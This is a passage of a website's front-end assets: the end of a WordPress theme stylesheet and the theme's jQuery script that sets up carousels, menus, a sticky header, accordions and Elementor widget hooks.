  height: 25px;
  z-index: -1;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.single-feedback-box::before {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  content: "\f11b";
  position: absolute;
  left: 0;
  top: -25px;
  left: -25px;
  color: #ffffff;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  z-index: 2;
  text-align: center;
  font-family: Flaticon;
  font-size: 30px;
}

.single-feedback-box .client-info {
  position: relative;
  padding-left: 65px;
  margin-top: 32px;
  margin-bottom: 25px;
  margin-left: 27px;
}

.single-feedback-box .client-info img {
  width: 50px !important;
  height: 50px !important;
  display: inline-block !important;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-feedback-box .client-info h3 {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
}

.single-feedback-box .client-info span {
  display: block;
  color: #666666;
  margin-top: 6px;
}

/*================================================
Industries Serve CSS
=================================================*/
.industries-serve-area {
  padding-bottom: 50px;
  position: relative;
  z-index: 1;
}

.industries-serve-area .section-title h2 {
  color: #ffffff;
}

.industries-serve-area .section-title p {
  color: #ffffff;
}

.industries-serve-area .section-title .bar::before {
  background: #ffffff;
}

.single-industries-serve-box {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  color: #0e314c;
  border-radius: 5px;
  background-color: #f4f4fb;
  padding: 20px 15px 20px 50px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
  font-size: 18px;
  font-weight: 600;
}

.single-industries-serve-box .icon {
  position: absolute;
  left: -15px;
  top: 50%;
  line-height: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #c3c3c9;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 40px;
  font-weight: normal;
}

.single-industries-serve-box::before {
  border-radius: 5px;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  content: '';
  z-index: -1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background-color: #0e314c;
}

.single-industries-serve-box .link-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 5px;
  z-index: 2;
}

.single-industries-serve-box:hover {
  color: #ffffff;
}

.single-industries-serve-box:hover .icon {
  color: #ffffff;
}

.single-industries-serve-box:hover::before {
  width: 100%;
}

/*================================================
Blog CSS
=================================================*/
.single-blog-post-box.bg-f4faff .entry-post-content {
  background: #f4faff;
}

/*================================================
Newsletter CSS
=================================================*/
.newsletter-area {
  position: relative;
  z-index: 1;
}

.newsletter-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.newsletter-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.newsletter-area .container-fluid .row .col-lg-6 {
  padding-left: 0;
  padding-right: 0;
}

.newsletter-area::before {
  content: '';
  position: absolute;
  right: 0;
  width: 65%;
  height: 100%;
  bottom: 0;
  z-index: 1;
  -webkit-clip-path: polygon(20% 0%, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(20% 0%, 100% 0, 100% 100%, 0% 100%);
}

.newsletter-image img {
  width: 100%;
}

.newsletter-content {
  position: relative;
  z-index: 2;
  max-width: 540px;
}

.newsletter-content h2 {
  color: #ffffff;
  margin-bottom: 0;
  line-height: 1.5;
  font-size: 28px;
  font-weight: 600;
}

.newsletter-content .newsletter-form {
  position: relative;
  padding-right: 160px;
  margin-bottom: 15px;
  margin-top: 20px;
}

.newsletter-content .newsletter-form .input-newsletter {
  display: block;
  width: 100%;
  height: 50px;
  color: #ffffff;
  border: none;
  outline: 0;
  background-color: #333333;
  border-radius: 30px;
  padding-left: 20px;
  padding-top: 2px;
}

.newsletter-content .newsletter-form .input-newsletter::-webkit-input-placeholder {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
}

.newsletter-content .newsletter-form .input-newsletter:-ms-input-placeholder {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
}

.newsletter-content .newsletter-form .input-newsletter::-ms-input-placeholder {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
}

.newsletter-content .newsletter-form .input-newsletter::placeholder {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
}

.newsletter-content .newsletter-form .input-newsletter:focus::-webkit-input-placeholder {
  color: transparent;
}

.newsletter-content .newsletter-form .input-newsletter:focus:-ms-input-placeholder {
  color: transparent;
}

.newsletter-content .newsletter-form .input-newsletter:focus::-ms-input-placeholder {
  color: transparent;
}

.newsletter-content .newsletter-form .input-newsletter:focus::placeholder {
  color: transparent;
}

.newsletter-content .newsletter-form button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  border: none;
  padding: 0 30px;
  line-height: 50px;
  background-color: #ffffff;
  border-radius: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #0e314c;
  font-size: 14px;
  font-weight: 600;
}

.newsletter-content .newsletter-form button:hover {
  background-color: #0e314c;
  color: #ffffff;
}

.newsletter-content p {
  color: #ffffff;
  max-width: 400px;
}

.newsletter-content::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background: linear-gradient(135deg, #23bdb8 0%, #43e794 100%);
  display: none;
}

.funfacts-area.ptb-80 {
  padding-top: 80px !important;
}

.single-services-box.text-right .icon, .single-services-box-item.text-right .icon {
  margin-left: auto;
}

.single-services-box.text-center .icon, .single-services-box-item.text-center .icon {
  margin: auto;
}

.single-services-box.text-left .icon, .single-services-box-item.text-left .icon {
  margin-right: auto;
}

.mchimp-errmessage, .mchimp-sucmessage {
  text-align: center;
  color: #fff;
  margin-top: 5px;
  padding: 7px 0px;
  font-size: 13px;
  border-radius: 6px;
}

.mchimp-errmessage {
  background: #c35151;
}

.mchimp-errmessage a {
  display: block;
  color: #fff;
}

.mchimp-sucmessage {
  background: #109834;
}

.funfacts-area.bg-image .funfact p {
  color: #ffffff;
}
/*# sourceMappingURL=startnext-style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://adventaus.com/wp-content/themes/startnext/assets/js/startnext-main.js?ver=6.9
body_size: 3203
content:
(function($){
	"use strict";
	jQuery(document).on('ready', function () {
		// Feather Icon Js
		feather.replace();

        // Mean Menu
		jQuery('.mean-menu').meanmenu({
			meanScreenWidth: "991"
		});
         
        // Dropdown menu
        $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
            if (!$(this).next().hasClass('show')) {
                $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
            }
            var $subMenu = $(this).next(".dropdown-menu");
            $subMenu.toggleClass('show');
            $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
                $('.dropdown-submenu .show').removeClass("show");
            });
            return false;
        });

		// Hero Slider
		$('.hero-slider').owlCarousel({
			items: 1,
			loop: true,
			nav: true,
			dots: false,
			mouseDrag: false,
			autoplay:true,
			autoplayHoverPause: true,
			autoplayTimeout:4000,
            smartSpeed:1000,
			navText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
            ],
            responsive:{
                0:{
                    autoHeight:true,
                },
                768:{
                    autoHeight:false,
                }
            }
		});

		$(".hero-slider").on("translate.owl.carousel", function(){
            $(".hosting-main-banner h1, .hosting-main-banner p").removeClass("startnext_animated fadeInUp").css("opacity", "0");
            $(".hosting-main-banner .btn").removeClass("startnext_animated fadeInDown").css("opacity", "0");
            $(".hosting-main-banner .slider-image").removeClass("startnext_animated pulse").css("opacity", "0");
        });
        
        $(".hero-slider").on("translated.owl.carousel", function(){
            $(".hosting-main-banner h1, .hosting-main-banner p").addClass("startnext_animated fadeInUp").css("opacity", "1");
            $(".hosting-main-banner .btn").addClass("startnext_animated fadeInDown").css("opacity", "1");
            $(".hosting-main-banner .slider-image").addClass("startnext_animated pulse").css("opacity", "1");
		});
		
		// Magnific Popup
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){  
                $('.startp-nav').addClass("is-sticky");
            }
            else{
                $('.startp-nav').removeClass("is-sticky");
            }
		});

		// Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){  
                $('#header').addClass("is-sticky");
            }
            else{
                $('#header').removeClass("is-sticky");
            }
		});
		let headerElement = document.querySelector('.headroom');
		if (headerElement){
			let headroom = new Headroom(headerElement, {
				offset: 100
			});
			headroom.init();
		}

        // Popup Gallery
		$('.popup-btn').magnificPopup({
            type: 'image',
            gallery:{
                enabled:true
            }
		});

        // Works Slides
        if(typeof(frontend_ajax_object) != "undefined" && frontend_ajax_object !== null) {
            var team_slide = frontend_ajax_object.team_slide;
            var work_slide  = frontend_ajax_object.work_slide;

        }else{
            var work_slide = 4;
            var team_slide = 5;
        }

		var owl = $('.works-slides');
		owl.owlCarousel({
			loop:true,
			nav:false,
			autoplay: true,
			dots:false,
			responsive:{
				0:{
                    items:1,
                },
                768:{
                    items:2,
                },
                1200:{
                    items:3,
                },
                1500:{
                    items:work_slide,
				}
			}
		});

		// Boxes Slides
		var owl = $('.boxes-slides');
		owl.owlCarousel({
			loop:true,
			nav:false,
			autoplay: true,
			dots:false,
			responsive:{
				0:{
                    items:1,
                },
                768:{
                    items:2,
                },
                1200:{
                    items:4,
                }
			}
		});
		owl.on('mousewheel', '.owl-stage', function (e) {
			if (e.deltaY>0) {
				owl.trigger('next.owl');
			} else {
				owl.trigger('prev.owl');
			}
			e.preventDefault();
		});

		// Testimonials Slides
		var owl = $(".testimonials-slides");
		owl.owlCarousel({
			loop: false,
			nav: false,
			dots: true,
			autoplay: true,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			items: 1,
		});

		// Team Slides
		var owl = $(".owl-carousel");
		owl.owlCarousel({
			loop: true,
			nav: false,
			dots: true,
			autoplay: false,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			responsive: {
				0:{
                    items:1,
                },
                768:{
                    items:2,
                },
                1200:{
                    items:4,
				},
                1500:{
                    items:team_slide,
				}
			}
		});

		// Feedback Carousel
		var $imagesSlider = $(".feedback-slides .client-feedback>div"),
		$thumbnailsSlider = $(".client-thumbnails>div");

		// images options
		$imagesSlider.slick({
			speed:300,
			slidesToShow:1,
			slidesToScroll:1,
			cssEase:'linear',
			fade:true,
			autoplay: true,
			draggable:true,
			asNavFor:".client-thumbnails>div",
			prevArrow:'.client-feedback .prev-arrow',
			nextArrow:'.client-feedback .next-arrow'
		});

		// Thumbnails options
		$thumbnailsSlider.slick({
			speed:300,
			slidesToShow:5,
			slidesToScroll:1,
			cssEase:'linear',
			autoplay: true,
			centerMode:true,
			draggable:false,
			focusOnSelect:true,
			asNavFor:".feedback-slides .client-feedback>div",
			prevArrow:'.client-thumbnails .prev-arrow',
			nextArrow:'.client-thumbnails .next-arrow',
		});
		var $caption = $('.feedback-slides .caption');

		var captionText = $('.client-feedback .slick-current img').attr('alt');
		updateCaption(captionText);
		$imagesSlider.on('beforeChange', function(event, slick, currentSlide, nextSlide){
			$caption.addClass('hide');
		});

		$imagesSlider.on('afterChange', function(event, slick, currentSlide, nextSlide){
			captionText = $('.client-feedback .slick-current img').attr('alt');
			updateCaption(captionText);
		});

		function updateCaption(text) {
			// if empty, add a no breaking space
			if (text === '') {
				text = '&nbsp;';
			}
			$caption.html(text);
			$caption.removeClass('hide');
		}
		
		// Go to Top
        $(function(){
            //Scroll event
            $(window).on('scroll', function(){
                var scrolled = $(window).scrollTop();
                if (scrolled > 300) $('.go-top').fadeIn('slow');
                if (scrolled < 300) $('.go-top').fadeOut('slow');
            });  
            //Click event
            $('.go-top').on('click', function() {
                $("html, body").animate({ scrollTop: "0" },  500);
            });
		});
		
		// FAQ Accordion
        $(function() {
            $('.accordion').find('.accordion-title').on('click', function(){
                // Adds Active Class
                $(this).toggleClass('active');
                // Expand or Collapse This Panel
                $(this).next().slideToggle('fast');
                // Hide The Other Panels
                $('.accordion-content').not($(this).next()).slideUp('fast');
                // Removes Active Class From Other Titles
                $('.accordion-title').not($(this)).removeClass('active');		
            });
        });

         // Masonry
        jQuery('.grid').masonry({
            itemSelector: '.grid-item'
        });

        // Partner Slides
		var owl = $(".partner-slides");
		owl.owlCarousel({
			loop: true,
			nav: false,
			dots: false,
			autoplay: true,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			responsive: {
				0:{
                    items:2,
                },
                768:{
                    items:4,
                },
                1200:{
                    items:6,
				}
			}
		});

		/* Start Home Seven */

			// Tabs JS
			(function ($) {
				$('.tab ul.tabs').addClass('active').find('> li:eq(0)').addClass('current');
				$('.tab ul.tabs li a').on('click', function (g) {
					var tab = $(this).closest('.tab'), 
					index = $(this).closest('li').index();
					tab.find('ul.tabs > li').removeClass('current');
					$(this).closest('li').addClass('current');
					tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp();
					tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown();
					g.preventDefault();
				});
			})(jQuery);
			
			// ML Feedback Slides
			var owl = $(".ml-feedback-slides");
			owl.owlCarousel({
				loop: false,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				items: 1,
				animateOut: 'fadeOut',
			});

			// ML Projects Slides
			var owl = $(".ml-projects-slides");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				margin: 30,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items: 1,
					},
					576:{
						items: 2,
					},
					768:{
						items: 2,
					},
					1024:{
						items: 3,
					},
					1200:{
						items: 4,
					}
				},
			});
		/* End Home Seven */

		// Agency Portfolio Home Slides
		var owl = $(".agency-portfolio-home-slides");
		owl.owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplay: true,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			items: 1,
			animateOut: 'fadeOut',
			navText: [
                "<i class='fas fa-chevron-left'></i>",
                "<i class='fas fa-chevron-right'></i>"
            ],
		});

		// Blog Slides
		var owl = $(".blog-slides");
		owl.owlCarousel({
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
			smartSpeed: 1000,
			margin: 30,
			autoplayTimeout: 5000,
			responsive: {
				0:{
                    items: 1,
				},
                768:{
                    items: 2,
                },
                1024:{
                    items: 3,
				},
                1200:{
                    items: 3,
				}
			},
		});
		
		// imagesLoaded
		$('.grid').imagesLoaded(function() {
			// filter items on button click
			$('.shorting-menu').on('click', 'button', function() {
				var filterValue = $(this).attr('data-filter');
				$grid.isotope({
					filter: filterValue
				});
			});
		});

		// Shorting Menu
		$('.shorting-menu button').on('click', function(event) {
			$(this).siblings('.active').removeClass('active');
			$(this).addClass('active');
			event.preventDefault();
		});

		// Agency Portfolio Feedback Slides
		var owl = $(".agency-portfolio-feedback-slides");
		owl.owlCarousel({
			loop: false,
			nav: false,
			dots: true,
			autoplay: true,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			items: 1,
		});

		// Isotop Js
        var $grid = $('.projects-items').isotope({
            itemSelector: '.grid-item',
            percentPosition: true,
            masonry: {
                columnWidth: '.grid-item'
            }
        });

		// Agency Portfolio-Partner Slides
		var owl = $(".agency-portfolio-partner-slides");
		owl.owlCarousel({
			loop: true,
			nav: false,
			dots: false,
			margin: 30,
			autoplay: true,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			responsive: {
				0:{
                    items:2,
				},
				576:{
                    items:4,
                },
                768:{
                    items:4,
                },
                1200:{
                    items:6,
				}
			}
		});
	});
	
	$(window).on ('load', function (){
        // WOW JS
        if ($(".wow").length) { 
            var wow = new WOW({
            boxClass:     'wow',      // startnext_animated element css class (default is wow)
            animateClass: 'startnext_animated', // animation css class (default is startnext_animated)
            offset:       20,          // distance to the element when triggering the animation (default is 0)
            mobile:       true,       // trigger animations on mobile devices (default is true)
            live:         true,       // act on asynchronously loaded content (default is true)
          });
          wow.init();
        }
	});
	
	// Preloader Area
	jQuery(window).on('load', function() {
		$('.preloader').fadeOut();
    });
    
    //Counter
    jQuery(document).on('ready', function() {
        $('.odometer').appear(function(e) {
            var odo = $(".odometer");
            odo.each(function() {
                var countNumber = $(this).attr("data-count");
                $(this).html(countNumber);
            });
        });
	});
	
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNext_Team.default', function($scope, $){
			// Team Slides
			var owl = $(".team-slider");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoplay: false,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items:1,
					},
					768:{
						items:2,
					},
					1200:{
						items:4,
					},
					1500:{
						items:5,
					}
				}
			});
		});
	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNext_Banner_One.default', function($scope, $){
			$(window).on ('load', function (){
				// WOW JS
				if ($(".wow").length) { 
					var wow = new WOW({
					boxClass:     'wow',      // startnext_animated element css class (default is wow)
					animateClass: 'startnext_animated', // animation css class (default is startnext_animated)
					offset:       20,          // distance to the element when triggering the animation (default is 0)
					mobile:       true,       // trigger animations on mobile devices (default is true)
					live:         true,       // act on asynchronously loaded content (default is true)
				});
				wow.init();
				}
			});
		});
	});

	// Boxes Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/Features_Box.default', function($scope, $){
			var owl = $('.boxes-slides');
			owl.owlCarousel({
				loop:true,
				nav:false,
				autoplay: true,
				dots:false,
				responsive:{
					0:{
						items:1,
					},
					768:{
						items:2,
					},
					1200:{
						items:4,
					}
				}
			});
	
		});
	});

	// Partner Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/Partner_Logo.default', function($scope, $){
			var owl = $(".partner-slides");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: false,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items:2,
					},
					768:{
						items:4,
					},
					1200:{
						items:6,
					}
				}
			});
	
		});
	});

	// ML Projects Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/Recent_Work.default', function($scope, $){
			var owl = $(".ml-projects-slides");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				margin: 30,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items: 1,
					},
					576:{
						items: 2,
					},
					768:{
						items: 2,
					},
					1024:{
						items: 3,
					},
					1200:{
						items: 4,
					}
				},
			});

			// Works Slides
			if(typeof(frontend_ajax_object) != "undefined" && frontend_ajax_object !== null) {
				var team_slide = frontend_ajax_object.team_slide;
				var work_slide  = frontend_ajax_object.work_slide;
	
			}else{
				var work_slide = 4;
				var team_slide = 5;
			}
	
			var owl = $('.works-slides');
			owl.owlCarousel({
				loop:true,
				nav:false,
				autoplay: true,
				dots:false,
				responsive:{
					0:{
						items:1,
					},
					768:{
						items:2,
					},
					1200:{
						items:3,
					},
					1500:{
						items:work_slide,
					}
				}
			});
		});
	});

	// Tabs JS
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNext_Pricing_Table.default', function($scope, $){
			(function ($) {
				$('.tab ul.tabs').addClass('active').find('> li:eq(0)').addClass('current');
				$('.tab ul.tabs li a').on('click', function (g) {
					var tab = $(this).closest('.tab'), 
					index = $(this).closest('li').index();
					tab.find('ul.tabs > li').removeClass('current');
					$(this).closest('li').addClass('current');
					tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp();
					tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown();
					g.preventDefault();
				});
			})(jQuery);
		});
	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/Testimonial.default', function($scope, $){

			// ML Feedback Slides
			var owl = $(".ml-feedback-slides");
			owl.owlCarousel({
				loop: false,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				items: 1,
				animateOut: 'fadeOut',
			});

			// Agency Portfolio Feedback Slides
			var owl = $(".agency-portfolio-feedback-slides");
			owl.owlCarousel({
				loop: false,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				items: 1,
			});

		});
	});

	// Agency Portfolio Home Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNext_Slider_Two.default', function($scope, $){

			var owl = $(".agency-portfolio-home-slides");
			owl.owlCarousel({
				loop: true,
				nav: true,
				dots: false,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				items: 1,
				animateOut: 'fadeOut',
				navText: [
					"<i class='fas fa-chevron-left'></i>",
					"<i class='fas fa-chevron-right'></i>"
				],
			});
		});
	});

	// Agency Portfolio-Partner Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/Partner_Logo.default', function($scope, $){
			var owl = $(".agency-portfolio-partner-slides");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: false,
				margin: 30,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items:2,
					},
					576:{
						items:4,
					},
					768:{
						items:4,
					},
					1200:{
						items:6,
					}
				}
			});
		});
	});

	// Blog Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNextBlogPostSlider.default', function($scope, $){

			var owl = $(".blog-slides");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				margin: 30,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items: 1,
					},
					768:{
						items: 2,
					},
					1024:{
						items: 3,
					},
					1200:{
						items: 3,
					}
				},
			});
		});
	});
	
}(jQuery));